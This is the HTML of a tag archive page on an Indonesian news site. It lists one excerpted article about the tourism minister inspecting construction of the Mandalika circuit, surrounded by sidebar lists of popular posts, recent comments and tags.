<li id="menu-item-765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-765"><a href="https://uritanet.com/entertainment-and-showbiz/">HIBURAnSHOWBIZ</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://uritanet.com/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://uritanet.com/kesehatan-sehat-hidup-sehat-obat-obatan/">KESEHATAN</a></li>
</ul>
</li>
<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3163"><a href="https://uritanet.com/automotif-dan-film/">AUTOnMOVIE</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://uritanet.com/pariwisata-wisata-liburan-seni-budaya/">YUK WISATA</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://uritanet.com/olahraga/">OLAHRAGA</a></li>
<li id="menu-item-29513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29513"><a href="https://uritanet.com/otomotif/">OTOMOTIF</a></li>
<li id="menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3162"><a href="https://uritanet.com/teknologi/">TEKNO</a></li>
<li id="menu-item-13842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13842"><a href="https://uritanet.com/uritanet-video/">VIDEO</a>
<ul class="sub-menu">
	<li id="menu-item-18338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18338"><a href="https://uritanet.com/berita-foto/">BERITA FOTO</a></li>
</ul>
</li>
</ul></div>			</nav><!-- #site-navigation -->
			<a href="#" class="navbutton" id="main-nav-button">Main Menu</a>
			<div class="responsive-mainnav"></div>

							<div class="awaken-search-button-icon"></div>
				<div class="awaken-search-box-container">
					<div class="awaken-search-box">
						<form action="https://uritanet.com/" id="awaken-search-form" method="get">
							<input type="text" value="" name="s" id="s" />
							<input type="submit" value="Search" />
						</form>
					</div><!-- th-search-box -->
				</div><!-- .th-search-box-container -->
			
		</div><!-- .awaken-navigation-container-->
	</div><!-- .container -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="container">

	<div class="row">
<div class="col-xs-12 col-sm-6 col-md-8 ">
	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="archive-page-header">
				<h1 class="archive-page-title">
					World Superbike				</h1>

			</header><!-- .page-header -->
            						<div class="row">
			
				<div class="col-xs-12 col-sm-6 col-md-6">
<article id="post-615" class="genaral-post-item post-615 post type-post status-publish format-standard has-post-thumbnail hentry category-pariwisata-wisata-liburan-seni-budaya tag-international-street-circuit tag-kek-mandalika tag-menparekraf tag-moto-gp tag-sandiaga-salahudin-uno tag-sirkuit-mandalika tag-world-superbike tag-zulkieflimansyah">
			<figure class="genpost-featured-image">
			<a href="https://uritanet.com/2021/05/07/menparekraf-tinjau-pembangunan-kek-sirkuit-mandalika/" title="Menparekraf Tinjau Pembangunan KEK Sirkuit Mandalika"><img width="331" height="220" src="https://uritanet.com/wp-content/uploads/2021/05/IMG-20210507-WA0116-e1620674444364.jpg" class="attachment-featured size-featured wp-post-image" alt="sandiaga-salahuddin-uno-melakukan-peninjauan-lapangan-pembangunan-sirkuit-mandalika" decoding="async" /></a>
		</figure>
	
	<header class="genpost-entry-header">
		<h2 class="genpost-entry-title entry-title"><a href="https://uritanet.com/2021/05/07/menparekraf-tinjau-pembangunan-kek-sirkuit-mandalika/" rel="bookmark">Menparekraf Tinjau Pembangunan KEK Sirkuit Mandalika</a></h2>
					<div class="genpost-entry-meta">
				<span class="posted-on"><a href="https://uritanet.com/2021/05/07/menparekraf-tinjau-pembangunan-kek-sirkuit-mandalika/" rel="bookmark"><time class="entry-date published" datetime="2021-05-07T11:58:07+07:00">07/05/2021</time><time class="updated" datetime="2021-05-08T03:36:29+07:00">08/05/2021</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://uritanet.com/author/bambang-tjoek/">Redaksi</a></span></span>			                        		<span class="comments-link"><a href="https://uritanet.com/2021/05/07/menparekraf-tinjau-pembangunan-kek-sirkuit-mandalika/#respond">Comment</a></span>
            						</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="genpost-entry-content">
		URITANET, JAKARTA &#8211; Menteri Pariwisata dan Ekonomi Kreatif/Badan Pariwisata dan Ekonomi Kreatif Sandiaga Salahuddin Uno melakukan peninjauan lapangan pembangunan sirkuit Mandalika di kawasan 
<a class="moretag" href="https://uritanet.com/2021/05/07/menparekraf-tinjau-pembangunan-kek-sirkuit-mandalika/"> [...]</a>			</div><!-- .entry-content -->
</article><!-- #post-## -->
</div>							
			<div class="col-xs-12 col-sm-12 col-md-12">
							</div>
		</div><!-- .row -->

		
		</main><!-- #main -->
	</section><!-- #primary -->

</div><!-- .bootstrap cols -->
<div class="col-xs-12 col-sm-6 col-md-4">
	
<div id="secondary" class="main-widget-area" role="complementary">
	<aside id="media_image-29" class="widget widget_media_image"><div class="widget-title-container"><h3 class="widget-title">ADV</h3></div><a href="https://metlandpuri.co.id/caprina/" rel="httpsmetlandpuricoidcaprina" target="_blank"><img width="1600" height="1600" src="https://uritanet.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-12-at-11.31.00.jpeg" class="image wp-image-30192  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="ADV" decoding="async" loading="lazy" srcset="https://uritanet.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-12-at-11.31.00.jpeg 1600w, https://uritanet.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-12-at-11.31.00-150x150.jpeg 150w, https://uritanet.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-12-at-11.31.00-90x90.jpeg 90w, https://uritanet.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-12-at-11.31.00-768x768.jpeg 768w, https://uritanet.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-12-at-11.31.00-1536x1536.jpeg 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></a></aside><aside id="media_image-27" class="widget widget_media_image"><div class="widget-title-container"><h3 class="widget-title">ADV</h3></div><a href="https://www.youtube.com/@JNEPUSAT" rel="httpswwwyoutubecomJNEPUSAT" target="_blank"><img width="720" height="720" src="https://uritanet.com/wp-content/uploads/2023/02/Banner-Cerita-Joni1422.jpg" class="image wp-image-10815  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="ADV" decoding="async" loading="lazy" srcset="https://uritanet.com/wp-content/uploads/2023/02/Banner-Cerita-Joni1422.jpg 720w, https://uritanet.com/wp-content/uploads/2023/02/Banner-Cerita-Joni1422-150x150.jpg 150w, https://uritanet.com/wp-content/uploads/2023/02/Banner-Cerita-Joni1422-90x90.jpg 90w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></aside><aside id="media_image-21" class="widget widget_media_image"><a href="https://uritanet.com/"><img width="350" height="76" src="https://uritanet.com/wp-content/uploads/2022/11/logo-uritanetcom-350px.png" class="image wp-image-9477  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="search-4" class="widget widget_search"><div class="widget-title-container"><h3 class="widget-title">Search</h3></div><form role="search" method="get" class="search-form" action="https://uritanet.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="awaken_tabbed_widget-2" class="widget widget_awaken_tabbed_widget">
<ul class="nav nav-tabs" id="awt-widget">
	<li><a href="#awaken-popular" role="tab" data-toggle="tab">Popular</a></li>
	<li><a href="#awaken-comments" role="tab" data-toggle="tab">Comments</a></li>
	<li><a href="#awaken-tags" role="tab" data-toggle="tab">Tags</a></li>
</ul>

<div class="tab-content">
	<div class="tab-pane fade active in" id="awaken-popular">
						<div class="ams-post">
					<div class="ams-thumb">
													<a href="https://uritanet.com/2024/03/19/pemerintah-siapkan-rumah-ibadah-infrastruktur-moda-transportasi-ketersediaan-pangan-dan-stabilitas-harga-hadapi-mudik-idul-fitri-1445-h/" title="Pemerintah Siapkan Rumah Ibadah, Infrastruktur Moda Transportasi, Ketersediaan Pangan dan Stabilitas Harga Hadapi Mudik Idul Fitri 1445 H"><img width="120" height="85" src="https://uritanet.com/wp-content/uploads/2024/03/IMG-20240319-WA0008-120x85.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" title="Pemerintah Siapkan Rumah Ibadah, Infrastruktur Moda Transportasi, Ketersediaan Pangan dan Stabilitas Harga Hadapi Mudik Idul Fitri 1445 H" decoding="async" loading="lazy" /></a>
											</div>
					<div class="ams-details">
						<h3 class="ams-title"><a href="https://uritanet.com/2024/03/19/pemerintah-siapkan-rumah-ibadah-infrastruktur-moda-transportasi-ketersediaan-pangan-dan-stabilitas-harga-hadapi-mudik-idul-fitri-1445-h/" rel="bookmark">Pemerintah Siapkan Rumah Ibadah, Infrastruktur Moda Transportasi, Ketersediaan Pangan dan Stabilitas Harga Hadapi Mudik Idul Fitri 1445 H</a></h3>						<p class="ams-meta">March 19, 2024</p>
					</div>
				</div>
							<div class="ams-post">
					<div class="ams-thumb">
													<a href="https://uritanet.com/2023/08/16/kevin-jovian-siah-sofian-dan-richad-nicholas-siah-pemegang-waris-merek-dagang-wilton/" title="Kevin Jovian Siah Sofian dan Richad Nicholas Siah Pemegang Waris Merek Dagang Wilton"><img width="120" height="85" src="https://uritanet.com/wp-content/uploads/2023/08/IMG_20230816_104142-120x85.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" title="Kevin Jovian Siah Sofian dan Richad Nicholas Siah Pemegang Waris Merek Dagang Wilton" decoding="async" loading="lazy" /></a>
											</div>
					<div class="ams-details">
						<h3 class="ams-title"><a href="https://uritanet.com/2023/08/16/kevin-jovian-siah-sofian-dan-richad-nicholas-siah-pemegang-waris-merek-dagang-wilton/" rel="bookmark">Kevin Jovian Siah Sofian dan Richad Nicholas Siah Pemegang Waris Merek Dagang Wilton</a></h3>						<p class="ams-meta">August 16, 2023</p>
					</div>
				</div>
							<div class="ams-post">
					<div class="ams-thumb">
													<a href="https://uritanet.com/2023/12/09/belum-penuhi-kuorum-rapat-umum-pembentukan-pppsrs-kalibata-city-ditunda-lanjut-rapat-kedua-16-desember-2023/" title="Belum Penuhi Kuorum, Rapat Umum Pembentukan PPPSRS Kalibata City Ditunda, Lanjut Rapat Kedua 16 Desember 2023"><img width="120" height="85" src="https://uritanet.com/wp-content/uploads/2023/12/IMG-20231209-WA0024-120x85.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" title="Belum Penuhi Kuorum, Rapat Umum Pembentukan PPPSRS Kalibata City Ditunda, Lanjut Rapat Kedua 16 Desember 2023" decoding="async" loading="lazy" /></a>
											</div>
					<div class="ams-details">
						<h3 class="ams-title"><a href="https://uritanet.com/2023/12/09/belum-penuhi-kuorum-rapat-umum-pembentukan-pppsrs-kalibata-city-ditunda-lanjut-rapat-kedua-16-desember-2023/" rel="bookmark">Belum Penuhi Kuorum, Rapat Umum Pembentukan PPPSRS Kalibata City Ditunda, Lanjut Rapat Kedua 16 Desember 2023</a></h3>						<p class="ams-meta">December 9, 2023</p>
					</div>
				</div>
							<div class="ams-post">
					<div class="ams-thumb">
													<a href="https://uritanet.com/2021/04/24/kegiatan-program-padat-karya-kerja-dengan-ksop-kemenhub/" title="Program Padat Karya Kerjasama Dengan KSOP Ambon"><img width="120" height="80" src="https://uritanet.com/wp-content/uploads/2021/04/IMG-20210424-WA0150-e1620676816564.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" title="Program Padat Karya Kerjasama Dengan KSOP Ambon" decoding="async" loading="lazy" /></a>
											</div>
					<div class="ams-details">
						<h3 class="ams-title"><a href="https://uritanet.com/2021/04/24/kegiatan-program-padat-karya-kerja-dengan-ksop-kemenhub/" rel="bookmark">Program Padat Karya Kerjasama Dengan KSOP Ambon</a></h3>						<p class="ams-meta">April 24, 2021</p>
					</div>
				</div>
							<div class="ams-post">
					<div class="ams-thumb">
													<a href="https://uritanet.com/2021/10/10/rudy-project-official-eyewear-pon-xx-papua-menyiapkan-1-000-kacamata-bagi-para-peraih-emas/" title="Rudy Project Official Eyewear PON XX Papua Menyiapkan 1.000 Kacamata Bagi Para Peraih Emas"><img width="113" height="85" src="https://uritanet.com/wp-content/uploads/2021/10/IMG-20211010-WA0054-e1633846322143.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" title="Rudy Project Official Eyewear PON XX Papua Menyiapkan 1.000 Kacamata Bagi Para Peraih Emas" decoding="async" loading="lazy" /></a>
											</div>
					<div class="ams-details">
						<h3 class="ams-title"><a href="https://uritanet.com/2021/10/10/rudy-project-official-eyewear-pon-xx-papua-menyiapkan-1-000-kacamata-bagi-para-peraih-emas/" rel="bookmark">Rudy Project Official Eyewear PON XX Papua Menyiapkan 1.000 Kacamata Bagi Para Peraih Emas</a></h3>						<p class="ams-meta">October 10, 2021</p>
					</div>
				</div>
							<div class="ams-post">
					<div class="ams-thumb">
													<a href="https://uritanet.com/2021/05/18/hobi-makan-durian-ini-pantangan-setelah-bersamaan-dengan-makan-durian/" title="Hobi Makan Durian? Ini Pantangan Setelah/Bersamaan Dengan Makan Durian"><img width="120" height="69" src="https://uritanet.com/wp-content/uploads/2021/05/durian-foto-ig-durianstore.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="durian-duren-foto-ig-durianstore" title="Hobi Makan Durian? Ini Pantangan Setelah/Bersamaan Dengan Makan Durian" decoding="async" loading="lazy" /></a>
											</div>
					<div class="ams-details">
						<h3 class="ams-title"><a href="https://uritanet.com/2021/05/18/hobi-makan-durian-ini-pantangan-setelah-bersamaan-dengan-makan-durian/" rel="bookmark">Hobi Makan Durian? Ini Pantangan Setelah/Bersamaan Dengan Makan Durian</a></h3>						<p class="ams-meta">May 18, 2021</p>
					</div>
				</div>
							<div class="ams-post">
					<div class="ams-thumb">
													<a href="https://uritanet.com/2023/08/22/lbh-jakarta-justice-solusi-tepat-berikan-bantuan-hukum-warga-masyarakat/" title="LBH Jakarta Justice Solusi Tepat Berikan Bantuan Hukum Warga Masyarakat"><img width="120" height="85" src="https://uritanet.com/wp-content/uploads/2023/08/IMG_20230822_090132-120x85.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" title="LBH Jakarta Justice Solusi Tepat Berikan Bantuan Hukum Warga Masyarakat" decoding="async" loading="lazy" srcset="https://uritanet.com/wp-content/uploads/2023/08/IMG_20230822_090132-120x85.jpg 120w, https://uritanet.com/wp-content/uploads/2023/08/IMG_20230822_090132-768x540.jpg 768w, https://uritanet.com/wp-content/uploads/2023/08/IMG_20230822_090132.jpg 1080w" sizes="auto, (max-width: 120px) 100vw, 120px" /></a>
											</div>
					<div class="ams-details">
						<h3 class="ams-title"><a href="https://uritanet.com/2023/08/22/lbh-jakarta-justice-solusi-tepat-berikan-bantuan-hukum-warga-masyarakat/" rel="bookmark">LBH Jakarta Justice Solusi Tepat Berikan Bantuan Hukum Warga Masyarakat</a></h3>						<p class="ams-meta">August 22, 2023</p>
					</div>
				</div>
							<div class="ams-post">
					<div class="ams-thumb">
													<a href="https://uritanet.com/2022/04/27/plt-wali-kota-bekasi-hadiri-tarling-di-masjid-subulusalam-bekasi-barat/" title="Plt. Wali Kota Bekasi Hadiri Tarling di Masjid Subulusalam, Bekasi Barat"><img width="120" height="65" src="https://uritanet.com/wp-content/uploads/2022/04/20220427_044158-e1651009401891.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" title="Plt. Wali Kota Bekasi Hadiri Tarling di Masjid Subulusalam, Bekasi Barat" decoding="async" loading="lazy" /></a>
											</div>
					<div class="ams-details">
						<h3 class="ams-title"><a href="https://uritanet.com/2022/04/27/plt-wali-kota-bekasi-hadiri-tarling-di-masjid-subulusalam-bekasi-barat/" rel="bookmark">Plt. Wali Kota Bekasi Hadiri Tarling di Masjid Subulusalam, Bekasi Barat</a></h3>						<p class="ams-meta">April 27, 2022</p>
					</div>
				</div>
							<div class="ams-post">
					<div class="ams-thumb">
													<a href="https://uritanet.com/2021/04/27/menyelesaikan-masalah-papua-tidak-cukup-dengan-hukum-dan-senjata/" title="Menyelesaikan Masalah Papua Tidak Cukup dengan Hukum dan Senjata"><img width="120" height="67" src="https://uritanet.com/wp-content/uploads/2021/04/IMG-20210427-WA0101-e1620677361480.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="Menyelesaikan Masalah Papua Tidak Cukup dengan Hukum dan Senjata" title="Menyelesaikan Masalah Papua Tidak Cukup dengan Hukum dan Senjata" decoding="async" loading="lazy" /></a>
											</div>
					<div class="ams-details">
						<h3 class="ams-title"><a href="https://uritanet.com/2021/04/27/menyelesaikan-masalah-papua-tidak-cukup-dengan-hukum-dan-senjata/" rel="bookmark">Menyelesaikan Masalah Papua Tidak Cukup dengan Hukum dan Senjata</a></h3>						<p class="ams-meta">April 27, 2021</p>
					</div>
				</div>
							<div class="ams-post">
					<div class="ams-thumb">
													<a href="https://uritanet.com/2023/07/11/asean-queer-advocacy-week-menyimpang-nilai-nilai-ketimuran-indonesia/" title="Asean Queer Advocacy Week Menyimpang Nilai-nilai Ketimuran Indonesia"><img width="120" height="85" src="https://uritanet.com/wp-content/uploads/2023/07/IMG-20230710-WA0027-120x85.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" title="Asean Queer Advocacy Week Menyimpang Nilai-nilai Ketimuran Indonesia" decoding="async" loading="lazy" /></a>
											</div>
					<div class="ams-details">
						<h3 class="ams-title"><a href="https://uritanet.com/2023/07/11/asean-queer-advocacy-week-menyimpang-nilai-nilai-ketimuran-indonesia/" rel="bookmark">Asean Queer Advocacy Week Menyimpang Nilai-nilai Ketimuran Indonesia</a></h3>						<p class="ams-meta">July 11, 2023</p>
					</div>
				</div>
				</div><!-- .tab-pane #awaken-popular -->

	<div class="tab-pane fade" id="awaken-comments">
					<div class="awc-container clearfix">
				<figure class="awaken_avatar">
                    <a href="https://uritanet.com/2023/07/11/asean-queer-advocacy-week-menyimpang-nilai-nilai-ketimuran-indonesia/#comment-7316">
						<img alt='' src='https://secure.gravatar.com/avatar/7d7fbbc515884029e73b8cf59a1a3f6dbb3148e8d7de7e90bd6f7b5d49e13148?s=80&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d7fbbc515884029e73b8cf59a1a3f6dbb3148e8d7de7e90bd6f7b5d49e13148?s=160&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>     
                    </a>                               
				</figure> 
				<span class="awaken_comment_author">Marhtainota </span> - <span class="awaken_comment_post">Asean Queer Advocacy Week Menyimpang Nilai-nilai Ketimuran Indonesia</span>
				<p class="acmmnt-body">
					Hello there! I'm Martha, originating from the lovely town of Edson, Canada. By day, I'm passionately involved in the estate&hellip;				</p>
				</div>
							<div class="awc-container clearfix">
				<figure class="awaken_avatar">
                    <a href="https://uritanet.com/2024/01/13/arie-triyono-kembangkan-destinasi-pariwisata-baru-kertajati-family-farm-education-park-dapat-support-ridwan-kamil/#comment-6392">
						<img alt='' src='https://secure.gravatar.com/avatar/db9a5b74df99f15e57b73ad6ce1cabeb0e3944c14fe2c2d8d29e2047abe05100?s=80&#038;r=g' srcset='https://secure.gravatar.com/avatar/db9a5b74df99f15e57b73ad6ce1cabeb0e3944c14fe2c2d8d29e2047abe05100?s=160&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>     
                    </a>                               
				</figure> 
				<span class="awaken_comment_author">Desie Alwis </span> - <span class="awaken_comment_post">Arie Triyono Kembangkan Destinasi Pariwisata Baru Kertajati Family Farm &#038; Education Park Dapat Support Ridwan Kamil</span>
				<p class="acmmnt-body">
					Salam kenal Bpk Arie Triyono, sy Desie Alwis Chairperson GEMPPITA, Gema Paiwisata Indonesia.Sy mohon waktu bpk utk Pariwisata Indonesia, jika&hellip;				</p>
				</div>
							<div class="awc-container clearfix">
				<figure class="awaken_avatar">
                    <a href="https://uritanet.com/2022/04/27/plt-wali-kota-bekasi-hadiri-tarling-di-masjid-subulusalam-bekasi-barat/#comment-6142">
						<img alt='' src='https://secure.gravatar.com/avatar/cfc6c15b6d3e3bb104b84464c6b7e1efd1ccec728d5761f89efe16919c8a9bf5?s=80&#038;r=g' srcset='https://secure.gravatar.com/avatar/cfc6c15b6d3e3bb104b84464c6b7e1efd1ccec728d5761f89efe16919c8a9bf5?s=160&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>     
                    </a>                               
				</figure> 
				<span class="awaken_comment_author">Tools For Creators </span> - <span class="awaken_comment_post">Plt. Wali Kota Bekasi Hadiri Tarling di Masjid Subulusalam, Bekasi Barat</span>
				<p class="acmmnt-body">
					I'm extremely impressed along with your writing abilities and also with the layout on your blog. Is this a paid&hellip;				</p>
				</div>
							<div class="awc-container clearfix">
				<figure class="awaken_avatar">
                    <a href="https://uritanet.com/2024/01/29/revitalisasi-demokrasi-aplikasi-suara-pagi-hadir-sebagai-solusi-digital-prabowo-gibran-untuk-pemilu-2024/#comment-6112">
						<img alt='' src='https://secure.gravatar.com/avatar/21636ccba491cb7639dd8c87f9e0f3971c43c0ae75556be2050895ba3a9150cf?s=80&#038;r=g' srcset='https://secure.gravatar.com/avatar/21636ccba491cb7639dd8c87f9e0f3971c43c0ae75556be2050895ba3a9150cf?s=160&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>     
                    </a>                               
				</figure> 
				<span class="awaken_comment_author">Agus Hendra WAN </span> - <span class="awaken_comment_post">Revitalisasi Demokrasi: Aplikasi Suara Pagi Hadir sebagai Solusi Digital Prabowo-Gibran untuk Pemilu 2024</span>
				<p class="acmmnt-body">
					Butuh				</p>
				</div>
							<div class="awc-container clearfix">
				<figure class="awaken_avatar">
                    <a href="https://uritanet.com/2021/10/10/rudy-project-official-eyewear-pon-xx-papua-menyiapkan-1-000-kacamata-bagi-para-peraih-emas/#comment-1520">
						<img alt='' src='https://secure.gravatar.com/avatar/0e4caec99916f0face4f64ddb921d3d58a044ba89c91a7ad3fcb212eb161d9e8?s=80&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e4caec99916f0face4f64ddb921d3d58a044ba89c91a7ad3fcb212eb161d9e8?s=160&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>     
                    </a>                               
				</figure> 
				<span class="awaken_comment_author">Edward </span> - <span class="awaken_comment_post">Rudy Project Official Eyewear PON XX Papua Menyiapkan 1.000 Kacamata Bagi Para Peraih Emas</span>
				<p class="acmmnt-body">
					Dear Bapak Rudy ( OWNER ) Bila Cafe Bapak memerlukan room Freezer, Chiller, Up Right Freezer, Coffee Machine dll mohon&hellip;				</p>
				</div>
			


</div><!-- .tab-pane #awaken-comments -->
	<div class="tab-pane fade" id="awaken-tags">
		    
					<span><a href="https://uritanet.com/tag/lelaki-satu-wanita/">'Lelaki Satu Wanita'</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menunda-dahulu/">'Menunda Dahulu'</a></span>           
					    
					<span><a href="https://uritanet.com/tag/part-of-clean-group/">'Part of Clean Group'</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penyelundupan-kata-kata/">'Penyelundupan Kata-kata'</a></span>           
					    
					<span><a href="https://uritanet.com/tag/surat-keberatan/">'Surat Keberatan'</a></span>           
					    
					<span><a href="https://uritanet.com/tag/surat-perintah-pengosongan/">'Surat Perintah Pengosongan'</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tidak-sesuai-amar-putusan/">'Tidak Sesuai Amar Putusan'</a></span>           
					    
					<span><a href="https://uritanet.com/tag/voorpost/">'Voorpost'</a></span>           
					    
					<span><a href="https://uritanet.com/tag/garis-cinta-sctv/">‘Garis Cinta’ SCTV</a></span>           
					    
					<span><a href="https://uritanet.com/tag/angry-bird-summer-adventure-di-grand-metropolitan-strategi-jitu-hadirkan-pengalaman-belanja-ramah-keluarga/">"Angry Bird Summer Adventure" di Grand Metropolitan: Strategi Jitu Hadirkan Pengalaman Belanja Ramah Keluarga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mengangkat-kekayaan-budaya-indonesia-dalam-koleksi-modern-kolaborasi-ernesto-abram-dan-amero-jewellery-di-jf3-fashion-festival/">"Mengangkat Kekayaan Budaya Indonesia dalam Koleksi Modern: Kolaborasi Ernesto Abram dan Amero Jewellery di JF3 Fashion Festival"</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perang-jawa-ambisi-layar-lebar-angga-sasongko-untuk-mengguncang-dunia-lewat-sejarah-indonesia/">"Perang Jawa": Ambisi Layar Lebar Angga Sasongko untuk Mengguncang Dunia Lewat Sejarah Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/qodrat-2-hadir-lebaran-2025-iblis-assuala-kembali-dengan-teror-yang-lebih-mencekam/">"Qodrat 2" Hadir Lebaran 2025: Iblis Assu’ala Kembali dengan Teror yang Lebih Mencekam!</a></span>           
					    
					<span><a href="https://uritanet.com/tag/saat-bintang-absen/">"Saat Bintang Absen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kisah-hidup-bapak-bapak/">“Kisah Hidup Bapak Bapak”</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perempuan-pembawa-sial-horor-baru-yang-menggugat-stigma-perempuan-dan-hidupkan-kembali-mitos-bahu-laweyan/">“Perempuan Pembawa Sial”: Horor Baru yang Menggugat Stigma Perempuan dan Hidupkan Kembali Mitos Bahu Laweyan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/save-our-world-gaungkan-diplomasi-lingkungan-lewat-nada/">“Save Our World” Gaungkan Diplomasi Lingkungan Lewat Nada</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tumbal-darah-jadi-langkah-berani-magma-entertainment-bangun-semesta-horor-aksi-indonesia/">“Tumbal Darah” Jadi Langkah Berani MAGMA Entertainment Bangun Semesta Horor-Aksi Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/death-kisah-balapan-dengan-pesan-mendalam/">&amp; Death": Kisah Balapan dengan Pesan Mendalam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/banggaindonesia-tandakehormatanri-presidenprabowo-bintangmahaputera-terawanagusputranto-penghargaannasional/">#BanggaIndonesia #TandaKehormatanRI #PresidenPrabowo #BintangMahaputera #TerawanAgusPutranto #PenghargaanNasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bingkisanlebaran2025-yayasanpermatasanny-peduli-yayasanpedulijurnalisindonesia-suarawartawanindonesia-bantuanuntukwartawan-apresiasi-untuk-jurnalis-idulfitri1446h/">#BingkisanLebaran2025 #YayasanPermataSanny Peduli #YayasanPeduliJurnalisIndonesia #SuaraWartawanIndonesia #BantuanUntukWartawan #Apresiasi untuk jurnalis #IdulFitri1446H</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kelanarasa-berbagitakjil-ameyagroup-ramadanberkah/">#KelanaRasa #BerbagiTakjil #AMEYAGROUP #RamadanBerkah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kembalikebioskop/">#KembaliKeBioskop</a></span>           
					    
					<span><a href="https://uritanet.com/tag/megaputriwi-vleague2024-redsparks-jeongkwanjang-bolavoliasia-atletindonesia-megafans-beritaolahraga-sportessay-perpisahanmega-bolavolikorea-olahragawanita-inspirasiolahraga/">#MegaPutriwi #VLeague2024 #RedSparks #JeongKwanJang #BolaVoliAsia #AtletIndonesia #MegaFans #BeritaOlahraga #SportEssay #PerpisahanMega #BolaVoliKorea #OlahragaWanita #InspirasiOlahraga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mitsubishifuso-fusoberkahramadan2025-lautanberlianutamamotor-kendaraanniaga-otomotif/">#MitsubishiFuso #FusoBerkahRamadan2025 #LautanBerlianUtamaMotor #KendaraanNiaga #Otomotif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tsotsimovie-oscarwinningfilm-crimedrama-redemptionarc-mustwatchmovies-africancinema-southafricanfilm/">#TsotsiMovie #OscarWinningFilm #CrimeDrama #RedemptionArc #MustWatchMovies #AfricanCinema #SouthAfricanFilm</a></span>           
					    
					<span><a href="https://uritanet.com/tag/021-triliun-di-2024/">021 Triliun di 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/1-000-persen/">1.000 persen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/1-000-umkm-binaan-bank-indonesia/">1.000 UMKM Binaan Bank Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/10-ka-keberangkatan-stasiun-gambir-diberhentikan-di-stasiun-jatinegara/">10 KA Keberangkatan Stasiun Gambir Diberhentikan di Stasiun Jatinegara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/10-unit-mobil-pemadam/">10 Unit Mobil Pemadam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/1000hpk/">1000HPK</a></span>           
					    
					<span><a href="https://uritanet.com/tag/1004-bahan-vegetarian-friendly/">1004 bahan vegetarian friendly</a></span>           
					    
					<span><a href="https://uritanet.com/tag/100x-bubuk-daun-teh-matcha/">100X bubuk Daun Teh Matcha</a></span>           
					    
					<span><a href="https://uritanet.com/tag/10th-awarding-jne-content-competition-2023/">10th Awarding JNE Content Competition 2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/11-juli-11-oktober-2023/">11 Juli - 11 Oktober 2023</a></span>           
